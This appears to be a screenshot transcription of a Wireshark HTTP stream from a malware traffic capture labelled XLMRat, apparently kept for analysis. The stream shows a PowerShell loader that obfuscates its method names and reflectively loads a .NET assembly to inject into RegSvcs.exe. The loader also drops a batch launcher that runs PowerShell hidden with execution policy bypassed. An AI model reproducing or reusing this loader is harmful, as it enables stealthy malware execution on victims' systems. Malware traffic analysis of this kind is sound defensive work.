 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · 236-XLMRat.pcap
0_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00
_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00"
Sleep 5
[Byte[]] $NKbb = $hexString_bbb -split '_' | ForEach-Object { [byte]([convert]::ToInt32($_, 16)) }
[Byte[]] $pe = $hexString_pe -split '_' | ForEach-Object { [byte]([convert]::ToInt32($_, 16)) }
Sleep 5
$HM = 'L###############o################a#d' -replace '#', ''
$Fu = [Reflection.Assembly]::$HM($pe)
$NK = $Fu.GetType('N#ew#PE#2.P#E'-replace  '#', '')
$MZ = $NK.GetMethod('Execute')
$NA = 'C:\W#######indow############s\Mi####cr'-replace  '#', ''
$AC = $NA + 'osof#####t.NET\Fra###mework\v4.0.303###19\R##egSvc#####s.exe'-replace  '#', ''
$VA = @($AC, $NKbb)
$CM = 'In#################vo################ke'-replace '#', ''
$EY = $MZ.$CM($null, [object[]] $VA)
'@
[IO.File]::WriteAllText("C:\Users\Public\Conted.ps1", $Content)
$Content = @'
@e%Conted%%Conted% off
set "ps=powershell.exe"
set "Contedms=-NoProfile -WindowStyle Hidden -ExecutionPolicy Bypass"
set "cmd=C:\Users\Public\Conted.ps1"
%ps% %Contedms% -Command "& '%cmd%'"
exit /b
'@
[IO.File]::WriteAllText("C:\Users\Public\Conted.bat", $Content)
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (431 kB) Show as ASCII No delta times Stream 1
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help